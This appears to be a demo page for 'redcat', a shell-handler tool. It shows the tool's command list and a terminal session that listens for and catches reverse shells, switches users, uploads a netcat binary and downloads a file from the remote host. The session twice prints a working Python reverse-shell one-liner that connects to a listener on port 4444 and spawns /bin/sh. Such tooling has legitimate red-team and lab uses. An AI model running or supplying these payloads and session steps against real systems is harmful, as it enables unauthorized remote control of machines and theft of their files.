 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (none to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 100kb)
local run the command in a local shell
help list commands or display the help for a given command
[None: @local] redcat🐈 listen -b 4444
[None: @local] redcat🐈 show listeners
ID End point Expected platform
0 @:4444 linux
[None: @local] redcat🐈 Connected to remote 192.168.1.71:60484
[session 0: root@kali-home] redcat🐈
[session 0] root@kali-home:~# su daniel
┌──(daniel@kali-home)-[/root]
└─$ cd
┌──(daniel@kali-home)-[~]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |██████████████████████████████████████████████████| 100.0% Complete
[session 0: daniel@kali-home] redcat🐈 download /etc/hostname hostname
[session 0: daniel@kali-home] redcat🐈 local cat hostname
kali-home
[session 0: daniel@kali-home] redcat🐈 local rm hostname
[session 0: daniel@kali-home] redcat🐈 Connected to remote 192.168.1.71:58476
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~]
└─$ exit
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 show sessions
ID User Remote host End point Platform
0 root kali-home @192.168.1.71:60484 linux
1 daniel kali-home @192.168.1.71:58476 linux
[session 0: root@kali-home] redcat🐈 session none
[None: @local] redcat🐈
() kali-home-local
┌──(root@kali-home)-[~]
└─# python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.1.22",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fi
leno(),2);pty.spawn("/bin/sh")'
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SY
SV), dynamically linked, interpreter /lib64/ld-linux-x86
-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e8658b878
35d6fa6d, for GNU/Linux 4.4.0, stripped
┌──(daniel@kali-home)-[~]
└─$ rm nc
┌──(daniel@kali-home)-[~]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ python -c 'import socke
t,os,pty;s=socket.socket(so
cket.AF_INET,socket.SOCK_ST
REAM);s.connect(("192.168.1
.22",4444));os.dup2(s.filen
o(),0);os.dup2(s.fileno(),1
);os.dup2(s.fileno(),2);pty
.spawn("/bin/sh")'